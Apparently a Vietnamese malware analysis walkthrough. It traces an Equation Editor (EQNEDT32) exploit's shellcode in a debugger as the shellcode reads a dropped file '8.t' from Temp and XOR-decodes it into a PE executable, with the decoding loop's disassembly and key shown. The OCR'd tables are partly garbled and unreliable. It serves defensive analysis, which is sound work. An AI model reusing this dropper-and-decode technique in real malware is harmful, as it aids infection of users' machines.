| SearchUl.exe                | 4424 |      |           | 86.35 MB | DESKT\Administrator | Search and Cortana applica |
| ShellExperienceH            | 7176 |      |           | 24.82 MB | DESKT\Administrator | Windows Shell Experience H |
| RuntimeBroker.exe           | 592  |      |           | 2.41 MB  | DESKT\Administrator | Runtime Broker             |
| SkypeHost.exe               | 6916 |      |           | 4.68 MB  | DESKT\Administrator | Microsoft Skype            |
| RuntimeBroker.exe           | 6044 |      |           | 1.3 MB   | DESKT\Administrator | Runtime Broker             |
| bcastdvr.exe                | 1284 |      |           | 3.67 MB  | DESKT\Administrator | Broadcast DVR server       |
| smartscreen.exe             | 2160 |      |           | 9.5 MB   | DESKT\Administrator | Windows Defender SmartSe   |
| backgroundTask              | 7280 |      |           | 4.25 MB  | DESKT\Administrator | Background Task Host       |
| SppExtComObj.Exe            | 2344 |      | _         | 2.13 MB  | N\NETWORK SERVICE   | KMS Connection Broker      |
| 🗸 💥 Xjun's Dbg.exe          | 2324 | 0.12 |           | 20.95 MB | DESKT\Administrator | YGS-DOX OllyDBG            |
| C EQNEDT32.EXE              | 3932 |      |           | 1.39 MB  | DESKT\Administrator | Microsoft Equation Editor  |
| svchost.exe                 | 936  |      |           | 7.69 MB  | N\NETWORK SERVICE   | Host Process for Windows   |
| svchost.exe                 | 984  |      |           | 2.04 MB  | NT AUTHORITY\SYSTEM | Host Process for Windows   |

Tại debugger, ta đang dừng lại tại EP(Entry Point) của EQNEDT32.exe:

K YGS-DOX - EQNEDT32.EXE - [\*G.P.U\* - main thread, module EQNEDT32]

| C File  | View | Debug         | Plugins      | Options       | Window | Help  | Tools | BreakPoi | nt-> |     |         |     |     |
|---------|------|---------------|--------------|---------------|--------|-------|-------|----------|------|-----|---------|-----|-----|
| Paused  |      | <u>((</u>     |              | 9 <u>1</u> +1 | H H H  | -     | LΣ    | MTH      | HC   | / H | B A     |     | E   |
|         |      |               | Fol D        | el            |        |       | Fol   | Del      |      |     |         | Fol | Del |
| Address | s He | x dump        |              | Disas         | sembly |       |       |          |      |     | Comment | t   |     |
| 0044CD4 | 40   | 64:A1         | 0000000      | 0 mov         | eax,   |       | d ptr |          |      |     |         |     |     |
| 0044CD4 | 46   | 55            |              | push          | ebp    |       |       |          |      |     |         |     |     |
| 0044CD  | 47   | 8BEC          |              | mov           | ebp,   | esp   |       |          |      |     |         |     |     |
| 0044CD4 | 49   | 6A FF         |              | push          | -0x1   |       |       |          |      |     |         |     |     |
| 0044CD4 | 4B   | 68 <u>103</u> | <u>34500</u> | push          | 0045   | 3310  |       |          |      |     |         |     |     |
| 0044CD5 | 50   | 68 <u>60F</u> | 04400        | push          | 0044   | F060  |       |          |      |     |         |     |     |
| 0044CD  | 55   | 50            |              | push          | eax    |       |       |          |      |     |         |     |     |
| 0044CD  | 56   | 64:892        | 5 00000      | 0 mov         | dwor   | d ptr | fs:[( | )], esp  |      |     |         |     |     |
| 0044CD5 | 5D   | 83EC 6        | 0            | sub           | esp,   | 0x60  |       |          |      |     |         |     |     |
| 0044CD6 | ô0   | 53            |              | push          | ebx    |       |       |          |      |     |         |     |     |

Kiểm tra ta thấy file 8.t đã được drop vào thư mục Temp:

| 8.t                                                       |          |       |        |       |               |               |       |      |       |        |      |        |               |               |            |               |                   |          |
|-----------------------------------------------------------|----------|-------|--------|-------|---------------|---------------|-------|------|-------|--------|------|--------|---------------|---------------|------------|---------------|-------------------|----------|
| Name                                                      |          |       |        |       |               |               |       | Pat  | h     |        |      |        |               |               |            |               |                   | Size     |
| 8.t                                                       |          | C:\   | User   | s∖Ad  | mini          | strat         | or\Aj | ppDa | ata∖L | ocal\  | Temp | 332 KB |               |               |            |               |                   |          |
| AppCac                                                    | he13185  | 44697 | 78605  | 55208 | 8.txt         |               |       | C:\  | User  | s∖Ad   | mini | strat  | or\A          | ppDa          | ata∖L      | ocal\         | Pack              | 239 KB   |
| AppCac                                                    | he13185  | 44695 | 52637  | 72698 | 8.txt         |               |       | C:\  | User  | s∖Ad   | mini | strat  | or\Aj         | ppDa          | ata∖L      | ocal∖         | Pack              | 239 KB   |
| W HyD - [C:\]lsers\Administrator\AnnData\] ocal\Temn\8 t] |          |       |        |       |               |               |       |      |       |        |      |        |               |               |            |               |                   |          |
| · IND - [0                                                | . (USEIS | Adm   | iiiisu | lator | (Abb          | Data          | 100   |      | emp   | (0.1]  |      |        |               |               |            |               |                   |          |
| 🔝 File Ed                                                 | it Sear  | ch V  | iew    | Ana   | alysis        | Ext           | ras   | Win  | dow   | ?      |      |        |               |               |            |               |                   |          |
| 📄 🚵 🗣 🖌                                                   | - Com    |       | + +    | 16    |               | $\sim$        | AN    | SI   |       | $\sim$ | he   | x      | ~             | 1             |            |               |                   |          |
| FP1 0+                                                    |          |       | -      |       |               |               |       |      |       |        |      |        |               |               |            |               |                   |          |
| a0 0.L                                                    |          |       |        |       |               |               |       |      |       |        |      |        |               |               |            |               |                   |          |
| Offset(                                                   | h) 00    | 01    | 02     | 03    | 04            | 05            | 06    | 07   | 08    | 09     | 0A   | 0B     | 0C            | 0D            | 0E         | OF            |                   |          |
| 0000000                                                   | 0 B2     | A6    | 6D     | FF    | FF            | FC            | FC    | FC   | F8    | FC     | FC   | FC     | 03            | 03            | FC         | FC            | mÿÿüüüø           | aaaao    |
| 0000001                                                   | .0 44    | FC    | FC     | FC    | $\mathbf{FC}$ | $\mathbf{FC}$ | FC    | FC   | BC    | FC     | FC   | FC     | $\mathbf{FC}$ | $\mathbf{FC}$ | FC         | $\mathbf{FC}$ | Düüüüüüüü         | aaaaaaa  |
| 0000002                                                   | 0 FC     | FC    | FC     | FC    | FC            | FC            | FC    | FC   | FC    | FC     | FC   | FC     | FC            | FC            | FC         | $\mathbf{FC}$ | aaaaaaaaa         | aaaaaaa  |
| 0000003                                                   | 30 FC    | FC    | FC     | FC    | FC            | FC            | FC    | FC   | FC    | FC     | FC   | FC     | 04            | FC            | FC         | FC            | aaaaaaaaa         | aaa.aao  |
| 0000004                                                   | 0 F2     | E3    | 46     | F2    | FC            | 48            | F5    | 31   | DD    | 44     | FD   | B0     | 31            | DD            | <b>A</b> 8 | 94            | òãFòüHõlÝ         | Dý°lÝ″″  |
| 0000005                                                   | 0 95     | 8F    | DC     | 8C    | 8E            | 93            | 9B    | 8E   | 9D    | 91     | DC   | 9F     | 9D            | 92            | 92         | 93            | •.ÜŒŹ">Ź.         | 'ÜŸ.''   |
| 0000006                                                   | 50 88    | DC    | 9E     | 99    | DC            | 8E            | 89    | 92   | DC    | 95     | 92   | DC     | B8            | B3            | AF         | DC            | ^Üž™Üʉ′Ü          | •'Ü, •"Ü |
| 0000007                                                   | 0 91     | 93    | 98     | 99    | D2            | F1            | F1    | F6   | D8    | FC     | FC   | FC     | FC            | FC            | FC         | $\mathbf{FC}$ | <b>``°™Òññ</b> öØ | aaaaaaa  |
| 0000008                                                   | 0 39     | EA    | 8E     | 2E    | 7D            | 8B            | E0    | 7D   | 7D    | 8B     | E0   | 7D     | 7D            | 8B            | E0         | 7D            | 9êŽ.}<à}}         | <à}}<à}  |
| 0000009                                                   | 0 12     | FD    | 7E     | 7D    | 6F            | 8B            | E0    | 7D   | 12    | FD     | 4A   | 7D     | ЗB            | 8B            | E0         | 7D            | .ý~}o∢à}.         | ýJ};<à}  |
| 0000007                                                   | 40 74    | F3    | 75     | 7D    | 7C            | 8B            | E0    | 7D   | 12    | FD     | 4B   | 7D     | 63            | 8B            | E0         | 7D            | tóu} <à}.         | ýK}c<à}  |
| Đăt BP t                                                  | ai API   | , sa  | ıu đ   | ó n   | hấn           | F9            | để    | thu  | c th  | ni, ta | a th | ấν (   | chư           | ono           | a trì      | nh s          | sẽ thực hiên      | mở file  |
|                                                           | •        | ,     |        |       |               | -             |       |      |       | ,      |      |        |               |               | ,          |               |                   |          |

nội dung:

|   |          |          | S12 empty 0.0<br>ST3 empty 0.0                        |
|---|----------|----------|-------------------------------------------------------|
| ^ | Address  | Value    | Comment                                               |
|   | 0019EC8C | 73D4F021 | CALL to CreateFileV from Kerne1Ba.73D4F01C            |
|   | 0019EC90 | 0275FDC0 | FileName = "C:\Users\ADMINI~1\AppData\Loca1\Temp\8.t" |
|   | 0019EC94 | 80000000 | Access = GENERIC_READ                                 |
|   | 0019EC98 | 00000000 | ShareMode = 0                                         |
|   | 0019EC9C | 00000000 | pSecurity = NULL                                      |
|   | 0019ECA0 | 00000003 | Mode = OPEN_EXISTING                                  |
|   | 0019ECA4 | 00000080 | Attributes = NORMAL                                   |
|   | 0019ECA8 | 00000000 | LhTemplateFile = NULL                                 |
|   | 0019ECAC | 027A31AC |                                                       |
|   | 0019ECB0 | 00520050 |                                                       |
|   | 0019ECB4 | 0275FDC0 | UNICODE "C:\Users\ADMINI 1\AppData\Loca1\Temp\8.t"    |
|   | 0019ECB8 | 0019ECE8 |                                                       |
|   | 0019ECBC | 73FE7853 | RETURN to msvcrt.73FE7853 from msvcrt.73FE7857        |
|   | 0019ECC0 | 027A3415 | ASCII "C:\Users\ADMINI 1\AppData\Loca1\Temp\8.t"      |
|   | 0019ECC4 | 80000000 |                                                       |

Trace qua hàm này và return, sẽ tới shellcode của exploit:

| Address   | Hex dump | Disasser | nb1y                      | Comment |
|-----------|----------|----------|---------------------------|---------|
| 027A2782  | 3309     | xor      | ecx, ecx                  |         |
| 027A2784  | 8945 EC  | mov      | dword ptr [ebp-0x14], eax |         |
| 027A2787  | 51       | push     | ecx                       |         |
| 027A2788  | 51       | push     | ecx                       |         |
| 027A2789  | 51       | push     | ecx                       |         |
| 027A278A  | 51       | push     | ecx                       |         |
| 027A278B  | 51       | push     | ecx                       |         |
| 027A278C  | 51       | push     | ecx                       |         |
| 027A278D  | 51       | push     | ecx                       |         |
| 027A278E  | 51       | push     | ecx                       |         |
| 027A278F  | 51       | push     | ecx                       |         |
| 027A2790  | 51       | push     | ecx                       |         |
| 027A2791  | 51       | push     | ecx                       |         |
| 027A2792  | 51       | push     | ecx                       |         |
| 027A2793  | 51       | push     | ecx                       |         |
| 027A2794  | 51       | push     | ecx                       |         |
| 027A2795  | 50       | push     | eax                       |         |
| 027A2796  | 6A 02    | push     | 0x2                       |         |
| 027A2798  | FF76 78  | push     | dword ptr [esi+0x78]      |         |
| 027A279B  | FF56 OC  | call     | dword ptr [esi+0xC]       |         |
| 027A279E  | 8BD8     | mov      | ebx, eax                  |         |
| 027A27A0  | 33C0     | xor      | eax, eax                  |         |
| 027A27A2  | 50       | push     | eax                       |         |
| 027A27A3  | 50       | push     | eax                       |         |
| 027A27A4  | 50       | push     | eax                       |         |
| 027A27A5  | 50       | push     | eax                       |         |
| 027A27A6  | 50       | push     | eax                       |         |
| 027A27A7  | 50       | push     | eax                       |         |
| ecx=00000 | 0001     |          |                           |         |

Gọi hàm để lấy kích thước của **8.t**:

| 73FE7849 1<br>73FE7848 1<br>73FE7848 1<br>73FE7853 5<br>73FE7854 0<br>73FE7857 6<br>73FE7856 2<br>73FE7862 2<br>73FE7864 5<br>73FE7868 2<br>73FE7868 2<br>73FE7868 2<br>73FE7868 2<br>73FE7868 2<br>73FE7868 2<br>73FE7869 1<br>73FE7869 1 | 52 F7<br>3845 FC<br>58 04000000<br>50<br>52 4400<br>56:8378 FB 88<br>74 11<br>3078 FB E9<br>74 08<br>3078 FB E8<br>3078 FB E8<br>74 05<br>33E8 05<br>FE0<br>58FF | loopd<br>mov<br>call<br>pop<br>retn<br>cmp<br>je<br>cmp<br>je<br>cmp<br>je<br>sub | short<br>eax,<br>73FE7<br>ebp<br>0x44<br>word<br>short<br>byte<br>short<br>eax,<br>eax,<br>eat | t 73FE784<br>dword ptr<br>7857<br>ptr [eax:<br>t 73FE786<br>ptr [eax:<br>t 73FE786<br>ptr [eax:<br>t 73FE786<br>0x5 | -0x5],<br>-0x5],<br>-0x5],                     | -0x4]<br>OxFF8B<br>OxE9<br>OxEB                                    | 1                                   | kernel 1                          | 32. GetF                    | ileSi2                    | Ze     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|--------------------------------------------------------------------|-------------------------------------|-----------------------------------|-----------------------------|---------------------------|--------|
| 73FE786F<br>73FE7871<br>73FE7872<br>73FE7874<br>F<br>73FE7874<br>F                                                                                                    | SDFF<br>55<br>3BEC<br>7FE0<br>5B                                                                                                    | mov<br>push<br>mov<br>jmp<br>pop                                                  | edi,<br>ebp<br>ebp,<br>eax<br>ebx                                                              | eai<br>esp                                                                                                    |                                                |                                                                    |                                     |                                   |                             |                           |        |
| General Secu                                                                                                    | rity Details Previo                                                                                                    | us Versions                                                                       |                                                                                                | ×                                                                                                    | Regi<br>EAX<br>ECX<br>EDX<br>EBX<br>ESP<br>EBP | isters<br>000530<br>3B432A<br>000000<br>027A34<br>0019EC<br>0019EC | (FPU)<br>00<br>17<br>Modify<br>Hexa | EAX<br>decimal                    |                             | 00053                     | × 1000 |
| Type of file:<br>Opens with:                                                                                                    | T File (t)<br>→ Pick an app                                                                                                    |                                                                                   | Chan                                                                                           | ge                                                                                                    | EDI<br>EIP                                     | 000000                                                             | Un is<br>Char                       | ned<br>\x00                       | \x05                        | 33996                     | 8      |
| Location:<br>Size:<br>Size on disk:                                                                                                    | C:\Users\Administra<br>332 KB (339,968 by<br>332 KB (339,968 by                                                                                                  | tor\AppData<br>tes)<br>tes)                                                       | Mar Survi                                                                                      | emp                                                                                                    | C 0<br>P 1<br>A 0<br>Z 1<br>S 0                | ES 000<br>CS 000<br>SS 000<br>DS 000<br>FS 000                     | 2B 321<br>2B 321<br>53 321          | OK<br>bit U(<br>bit O()<br>bit 2F | FFFFFF<br>FFFFFF<br>4000 (F | Cano<br>FF)<br>FF)<br>FF) | cel    |

Sau đó, gọi hàm để thực hiện cấp phát một vùng nhớ:

| 73FE784E |   | E8 0400000 | 00   | call | 73FE7857            |        |                       |
|----------|---|------------|------|------|---------------------|--------|-----------------------|
| 73FE7853 |   | 5D         |      | pop  | ebp                 |        |                       |
| 73FE7854 |   | C2 4400    |      | retn | 0x44                |        |                       |
| 73FE7857 |   | 66:8378 FE | 3 8B | cmp  | word ptr [eax-0x5], | 0xFF8B |                       |
| 73FE785C | v | 74 11      |      | je   | short 73FE786F      |        |                       |
| 73FE785E |   | 8078 FB E9 | 3    | стр  | byte ptr [eax-0x5], | 0xE9   |                       |
| 73FE7862 | ÷ | 74 OB      |      | je   | short 73FE786F      |        |                       |
| 73FE7864 |   | 8078 FB EE | 3    | стр  | byte ptr [eax-0x5], | 0 xEB  |                       |
| 73FE7868 | ÷ | 74 05      |      | je   | short 73FE786F      |        |                       |
| 73FE786A |   | 83E8 05    |      | sub  | eax, 0x5            |        |                       |
| 73FE786D | - | FFEO       |      | jπp  | eax                 |        | KernelBa.VirtualAlloc |
| 73FE786F |   | 8BFF       |      | mov  | edi, edi            |        |                       |
| 73FE7871 |   | 55         |      | push | ebp                 |        |                       |

Vùng nhớ được cấp phát trỏ bởi thanh ghi EAX, follow theo vùng nhớ này để xem code sẽ tác động gì lên nó:

| ^ | Regi | sters  | (FF | U)            |
|---|------|--------|-----|---------------|
|   | EAX  | 04F700 | )00 |               |
|   | ECX  | 427800 | )00 |               |
|   | EDX  | 000000 | )00 |               |
|   | EBX  | 000530 | )00 |               |
|   | ESP  | 0019EC | CDC |               |
|   | EBP  | 0019EC | E8  |               |
|   | ESI  | 027A31 | LAC |               |
|   | EDI  | 000000 | )04 |               |
|   | EIP  | 73FE78 | 353 | msvcrt.73FE78 |
|   |      |        |     |               |

| Address  | Hex dump                               | ASCII |
|----------|----------------------------------------|-------|
| 04F70000 | 00 00 00 00 00 00 00 00 00 00 00 00 00 |       |
| 04F70010 | 00 00 00 00 00 00 00 00 00 00 00 00 00 |       |
| 04F70020 | 00 00 00 00 00 00 00 00 00 00 00 00 00 |       |
| 04F70030 | 00 00 00 00 00 00 00 00 00 00 00 00 00 |       |
| 04F70040 | 00 00 00 00 00 00 00 00 00 00 00 00 00 |       |
| 04F70050 | 00 00 00 00 00 00 00 00 00 00 00 00 00 |       |
| 04F70060 | 00 00 00 00 00 00 00 00 00 00 00 00 00 |       |
| 04F70070 | 00 00 00 00 00 00 00 00 00 00 00 00 00 |       |
| 04F70080 | 00 00 00 00 00 00 00 00 00 00 00 00 00 |       |
| 04F70090 | 00 00 00 00 00 00 00 00 00 00 00 00 00 |       |
| 04F700A0 |                                        |       |
| 04F700B0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 |       |

Hàm được gọi để đọc ra nội dung của 8.t:



Toàn bộ nội dung của 8.t được đọc vào vùng nhớ đã được cấp phát ở trên:

| Address  | He: | k di | ump |    |    |    |    |    |    |    |    |    |    |    |    |    | ASCII             |
|----------|-----|------|-----|----|----|----|----|----|----|----|----|----|----|----|----|----|-------------------|
| 04F70000 | B2  | A6   | 6D  | FF | FF | FC | FC | FC | F8 | FC | FC | FC | 03 | 03 | FC | FC | 拨m・・・・? ・         |
| 04F70010 | 44  | FC   | FC  | FC | FC | FC | FC | FC | BC | FC | FC | FC | FC | FC | FC | FC | D · · · · · ?     |
| 04F70020 | FC  | FC   | FC  | FC | FC | FC | FC | FC | FC | FC | FC | FC | FC | FC | FC | FC |                   |
| 04F70030 | FC  | FC   | FC  | FC | FC | FC | FC | FC | FC | FC | FC | FC | 04 | FC | FC | FC | ?                 |
| 04F70040 | F2  | EЗ   | 46  | F2 | FC | 48 | F5 | 31 | DD | 44 | FD | ΒO | 31 | DD | A8 | 94 | 蜚F鳌H?軩・1莰?        |
| 04F70050 | 95  | 8F   | DC  | 8C | 8E | 93 | 9B | 8E | 9D | 91 | DC | 9F | 9D | 92 | 92 | 93 | 晱軐帗泿潙軣潚挀          |
| 04F70060 | 88  | DC   | 9E  | 99 | DC | 8E | 89 | 92 | DC | 95 | 92 | DC | Β8 | BЗ | AF | DC | - 堒灆軒墥軙捾赋區        |
| 04F70070 | 91  | 93   | 98  | 99 | D2 | F1 | F1 | F6 | D8 | FC | FC | FC | FC | FC | FC | FC | 憮槞荫聆位・・・          |
| 04F70080 | 39  | ΕA   | 8E  | 2E | 7D | 8B | ΕO | 7D | 7D | 8B | ΕO | 7D | 7D | 8B | ΕO | 7D | 9陰.}嬥}}嬥}}嬥}      |
| 04F70090 | 12  | FD   | 7E  | 7D | 6F | 8B | ΕO | 7D | 12 | FD | 4A | 7D | ЗB | 8B | ΕO | 7D |                   |
| 04F700A0 | 74  | FЗ   | 75  | 7D | 7C | 8B | ΕO | 7D | 12 | FD | 4B | 7D | 63 | 8B | ΕO | 7D | t髐} 嬥} 齂}o嬥       |
| 04F700B0 | 74  | FЗ   | 63  | 7D | 74 | 8B | ΕO | 7D | 74 | FЗ | 73 | 7D | 74 | 8B | ΕO | 7D | t骳}t嬥}t髎}t嬥}      |
| 04F700C0 | 7D  | 8B   | Ε1  | 7D | 19 | 8B | ΕO | 7D | 12 | FD | 4F | 7D | 7F | 8B | ΕO | 7D | ]嬦} 嬥} 齇} 婿       |
| 04F700D0 | 12  | FD   | 7A  | 7D | 7C | 8B | ΕO | 7D | 12 | FD | 7D | 7D | 7C | 8B | ΕO | 7D | 齴   ] 嬥   齫   摊   |
| 04F700E0 | AE  | 95   | 9F  | 94 | 7D | 8B | ΕO | 7D | FC | FC | FC | FC | FC | FC | FC | FC | 畷㈱濯}・_・・          |
| 04F700F0 | FC  | FC   | FC  | FC | FC | FC | FC | FC | AC | Β9 | FC | FC | BO | FD | F9 | FC | ····褒@            |
| 04F70100 | 13  | 5E   | ЗA  | A7 | FC | FC | FC | FC | FC | FC | FC | FC | 1C | FC | FE | FD | <u>^;···?</u> ??? |

Tiếp tục trace sẽ tới đoạn shellcode thực hiện giải mã toàn bộ nội dung của file **8.t** trong memory tại :

| \ddress  | Hex dump    | Disassemb1 | ,                      | Comment                                             |
|----------|-------------|------------|------------------------|-----------------------------------------------------|
| 27A27E8  | 3300        | xor ea     | . eax                  | eax = 0                                             |
| 27A27EA  | BB 619AF678 | mov eb:    | 0x78F69A61             | ebx = init_key(0x78F69A61)                          |
| 27A27EF  | 8BD0        | mov ed     | , eax                  | j=0                                                 |
| 27A27F1  | 3945 FC     | cnp dw     | rd ptr [ebp-0x4], eax  | file_size_8.t > 0 ?                                 |
| 027A27F4 | - 7E 2F     | jle sh     | rt 027A2825            |                                                     |
| 27A27F6  | r*6A 07     | push 0x    |                        |                                                     |
| 27A27F8  | 5F          | pop ed     |                        | edi = 0x7                                           |
| 27A27F9  | 8BCB        | mov ec     | , ebx                  | \                                                   |
| 027A27FB | 8BC3        | mov ea     | , ebx                  |                                                     |
| 027A27FD | C1E9 1B     | shr ec     | , 0x1B                 |                                                     |
| 027A2800 | 83E0 04     | and ea     | , 0x4                  |                                                     |
| 027A2803 | 33CB        | xor ec     | , ebx                  |                                                     |
| 027A2805 | 03DB        | add eb     | , ebx                  | loop to calculate xor_key & store at ebx            |
| 027A2807 | C1E9 03     | shr ec     | , 0x3                  |                                                     |
| 027A280A | 83E1 01     | and ec:    | . 0x1                  |                                                     |
| 027A280D | 33C8        | xor ec     |                        |                                                     |
| 027A280F | 0BD9        | or eb:     |                        |                                                     |
| 027A2811 | 4F          | dec ed     |                        |                                                     |
| 027A2812 | ^ 75 E5     | jnz sh     | art 027A27F9           | /                                                   |
| 027A2814 | 8B45 F0     | mov ea     | dword ptr [ebp-0x10]   | eax -> file_8.t_content                             |
| 027A2817 | 301C02      | xor by     | e ptr [edx+eax], bl    | file_8.t_content[j] = file_8.t_content[j] ^ xor_key |
| 027A281A | 42          | inc ed     |                        | j++                                                 |
| )27A281B | 3B55 FC     | cmp ed     | , dword ptr [ebp-0x4]  | while (j < file_size_8.t)                           |
| 027A281E | ^\7C_D6     | jl sh      | rt 027A27F6            | continue loop                                       |
| 027A2820 | 8B7D E8     | nov ed     | , dword ptr [ebp-0x18] |                                                     |
| 027A2823 | 33C0        | xor ea     | , eax                  |                                                     |

Sau vài lần trace code sẽ thấy được dấu hiệu MZ, nhưng vậy file **8.t** sau khi giải mà sẽ là một PE file:

| Addread  | U <sub>o</sub> , |    |      |    |    |      |      |      |    |                         |                         |                         |                         |                         |              |                         | ASCIT           | ~  |
|----------|------------------|----|------|----|----|------|------|------|----|-------------------------|-------------------------|-------------------------|-------------------------|-------------------------|--------------|-------------------------|-----------------|----|
| Auuress  | пер              | ւս | -quu |    |    |      |      |      |    |                         |                         |                         |                         |                         |              |                         | ADULI           |    |
| 04F70000 | 4D               | 5A | 90   | 00 | 03 | 00   | FC   | FC   | F8 | FC                      | FC                      | FC                      | 03                      | 03                      | FC           | FC                      | MZ? . By        | -  |
| 04F70010 | 44               | FC | FC   | FC | FC | FC   | FC   | FC   | BC | FC                      | FC                      | FC                      | FC                      | FC                      | FC           | FC                      | D • • • • • • ? |    |
| 04F70020 | FC               | FC | FC   | FC | FC | FC   | FC   | FC   | FC | FC                      | FC                      | FC                      | FC                      | FC                      | FC           | FC                      |                 |    |
| 04F70030 | FC               | FC | FC   | FC | FC | FC   | FC   | FC   | FC | FC                      | FC                      | FC                      | 04                      | FC                      | FC           | FC                      | ?               |    |
| 04F70040 | F2               | EЗ | 46   | F2 | FC | 48   | F5   | 31   | DD | 44                      | FD                      | ΒO                      | 31                      | DD                      | 8A           | 94                      | 輩ℙ鳌ℍ?軩・1莰?      |    |
| 04F70050 | 95               | 8F | DC   | 8C | 8E | 93   | 9B   | 8E   | 9D | 91                      | DC                      | 9F                      | 9D                      | 92                      | 92           | 93                      | 晱軐晠浪潙軣潚抓        | Ê. |
| 04F70060 | 88               | DC | 9E   | 99 | DC | 8E   | 89   | 92   | DC | 95                      | 92                      | DC                      | Β8                      | BЗ                      | AF           | DC                      | 堒薀軒墥軙捾赋。        |    |
| 04070070 | 0.1              | 00 | 00   | 00 | DO | TC 1 | TC 1 | TR C | DO | $\mathbf{r} \mathbf{c}$ | $\mathbf{T} \mathbf{C}$ | $\mathbf{r} \mathbf{c}$ | $\mathbf{r} \mathbf{c}$ | $\mathbf{r} \mathbf{c}$ | $\mathbf{E}$ | $\mathbf{r} \mathbf{c}$ | 施控结核机           |    |

Cho thực hiện xong toàn bộ vòng lặp giải mã trên sẽ có được một PE hoàn chỉnh trong bộ nhớ:

| 04F70000 | 4D | 5A | 90 | 00 | 03 | 00 | 00 | 00 | 04 | 00 | 00 | 00 | FF | FF | 00 | 00 | MZ?              |
|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------------|
| 04F70010 | B8 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 40 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | ?                |
| 04F70020 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
| 04F70030 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | F8 | 00 | 00 | 00 | ?                |
| 04F70040 | 0E | 1F | BA | 0E | 00 | B4 | 09 | CD | 21 | Β8 | 01 | 4C | CD | 21 | 54 | 68 | ?.???L?Th        |
| 04F70050 | 69 | 73 | 20 | 70 | 72 | 6F | 67 | 72 | 61 | 6D | 20 | 63 | 61 | 6E | 6E | 6F | is program canno |
| 04F70060 | 74 | 20 | 62 | 65 | 20 | 72 | 75 | 6E | 20 | 69 | 6E | 20 | 44 | 4F | 53 | 20 | t be run in DOS  |
| 04F70070 | 6D | 6F | 64 | 65 | 2E | OD | OD | 0A | 24 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | mode\$           |
| 04F70080 | C5 | 16 | 72 | D2 | 81 | 77 | 1C | 81 | 81 | 77 | 1C | 81 | 81 | 77 | 1C | 81 | ?r襾w亖w亖w?        |
| 04F70090 | ΕE | 01 | 82 | 81 | 93 | 77 | 1C | 81 | ΕE | 01 | Β6 | 81 | C7 | 77 | 1C | 81 | ?倎搘侇秮莣?          |
| 04F700A0 | 88 | OF | 89 | 81 | 80 | 77 | 1C | 81 | ΕE | 01 | Β7 | 81 | 9F | 77 | 1C | 81 | ?墎€w侇_穪焪?        |
| 04F700B0 | 88 | OF | 9F | 81 | 88 | 77 | 1C | 81 | 88 | OF | 8F | 81 | 88 | 77 | 1C | 81 | ?婢拞亪 弫坵?         |
| 04F700C0 | 81 | 77 | 1D | 81 | E5 | 77 | 1C | 81 | ΕE | 01 | BЗ | 81 | 83 | 77 | 1C | 81 | 亀佸w侇_ 硜僿?        |
| 04F700D0 | ΕE | 01 | 86 | 81 | 80 | 77 | 1C | 81 | ΕE | 01 | 81 | 81 | 80 | 77 | 1C | 81 | ?唼€w侇 亖€w?       |
| 04F700E0 | 52 | 69 | 63 | 68 | 81 | 77 | 1C | 81 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | Rich亀?           |
| 04F700F0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 50 | 45 | 00 | 00 | 4C | 01 | 05 | 00 | PEL              |
| 04F70100 | EF | A2 | C6 | 5B | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | ΕO | 00 | 02 | 01 | 铫芠?              |
| 04F70110 | OB | 01 | ΟA | 00 | 00 | A4 | 00 | 00 | 00 | 88 | 04 | 00 | 00 | 00 | 00 | 00 | ??               |
| 04F70120 | 2A | 58 | 00 | 00 | 00 | 10 | 00 | 00 | 00 | CO | 00 | 00 | 00 | 00 | 40 | 00 | *X?@.            |
| 04F70130 | 00 | 10 | 00 | 00 | 00 | 02 | 00 | 00 | 05 | 00 | 01 | 00 | 00 | 00 | 00 | 00 |                  |
| 04F70140 | 05 | 00 | 01 | 00 | 00 | 00 | 00 | 00 | 00 | 70 | 05 | 00 | 00 | 04 | 00 | 00 | p                |
| 04F70150 | 74 | FЗ | 05 | 00 | 02 | 00 | 40 | 81 | 00 | 00 | 10 | 00 | 00 | 10 | 00 | 00 | t?@?             |
| 04F70160 | 00 | 00 | 10 | 00 | 00 | 10 | 00 | 00 | 00 | 00 | 00 | 00 | 10 | 00 | 00 | 00 |                  |
| 04F70170 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | EC | 14 | 01 | 00 | 50 | 00 | 00 | 00 | ? .P             |
